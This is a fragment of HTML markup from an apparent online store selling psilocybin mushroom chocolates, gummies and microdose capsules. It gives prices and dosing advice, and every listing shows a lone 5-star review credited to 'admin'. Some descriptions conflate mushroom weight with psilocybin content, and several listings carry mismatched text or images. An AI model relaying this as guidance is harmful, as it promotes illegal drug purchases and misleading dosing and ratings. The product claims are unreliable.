Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-cups-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Sea Salt Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/dark-chocolate-sea-salt-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin, Himalayan Sea Salt | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-sea-salt-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Crunch Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-crunch-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Belgian Milk Chocolate, Sugar, Cocoa Butter, Whole Milk Powder, Soy Lecithin, Brown Rice Puffs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-crunch-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Mushrooms 1000MG",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-mushrooms-white.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-mushrooms-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Orange Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-orange-800x800-1.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-orange-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Very Berry Sour Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-very-berry-sour-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Blood Orange 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blood-orange-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cookies ‘N Creme 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cookies-n-creme-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cranberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cranberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Hazelnut 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-hazelnut-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – S’mores 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Smores_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-smores-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Watermelon Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-watermelon-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles –Blackberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Activate Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Activate-big-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
240mg of Lions Mane
40mg of Vitamin D3
70mg of Guarana
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-activate-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Engage Blend (300mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "6 capsules in each package.
Contains:
300mg of Psilocybin Mushrooms
50mg of Ginko Biloba
50mg of Bee Pollen
50mg of Spearmint
50mg of Ginseng
50mg of Spirulina
70mg of Lions Mane
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-engage-blend-300mg-microdose/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Relax Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
80mg of Chamomile
60mg of American Ginseng
160mg of Ashwagandha
40mg of Vitamin D3
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-relax-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="rocketlazyloadscript">
if ( jQuery(".elementor-slide-heading").length > 0 ) {
    jQuery(".elementor-slide-heading").each(function() {
       	var _ele_heading = jQuery( this );
	    var _slide_heading = _ele_heading.html();
	    _ele_heading.html("<h1>"+_slide_heading+"</h1>");
    }); 
}
</script><!-- Stamped.io Rewards Launcher -->
<div id='stamped-rewards-init' class='stamped-rewards-init'  data-key-public="pubkey-lLT652ey2t2uG4HZ6DYEh38Xu4B6E2" ></div>
<!-- Stamped.io Rewards Launcher -->
    <script type="rocketlazyloadscript">
        const sp = new URLSearchParams(location.search);
        if (sp.has('fbpixel') && jQuery.trim(sp.get('fbpixel') != '')) {
            createCookie( '_gmm_fb_pixel', 1, 30 );
            if (sp.has('clickid') && jQuery.trim(sp.get('clickid') != '')) {
                createCookie( '_gmm_fb_pixel_clickid', jQuery.trim(sp.get('clickid')), 30 );
            }
            if (sp.has('cg') && jQuery.trim(sp.get('cg') != '')) {
                createCookie( '_gmm_fb_pixel_cg', jQuery.trim(sp.get('cg')), 30 );
            }
        }

        function createCookie(name, value, days) {
            var date, expires;
            if (days) {
                date = new Date();
                date.setDate(date.getDate()+days);
                expires = "; expires="+date.toUTCString();
            } else {
                expires = "";
            }
            document.cookie = name+"="+value+expires+"; path=/";
        }
    </script>
    <div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <div id="cpops-floating-cart" class="cpops-toggle-drawer cpops-floating-cart-empty cpops-floating-cart-hide-indicator">

	<button aria-label="Open CartPops popover" aria-expanded="false" class="cpops-floating-cart__button">
		<div class="cpops-floating-cart__animation"></div>
		<div class="cpops-floating-cart__count">
			<span>0</span>
		</div>
		<span class="cpops-floating-cart__icon">
			<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"/></svg>
		</span>
	</button>

</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="cpops-drawer-modal" class="cpops-modal">

	
	<div id="cartpops-drawer" class="cpops-default-drawer cpops-modal-wrap cpops-animation__slick" tabindex=&quot;-1&quot; role=&quot;dialog&quot;>

		<div class="cpops-drawer-notices-wrapper"></div>
		<div class="cpops-panel">
			
<div class="cpops-drawer-header">

	
	<div class="cpops-drawer-header__heading cpops-animation__slick-delay-1">
		<div class="cpops-drawer-header__title">
			<span>My cart</span>
		</div>
		<button type="button" class="cpops-drawer-header__close" data-dismiss="cpops-modal">
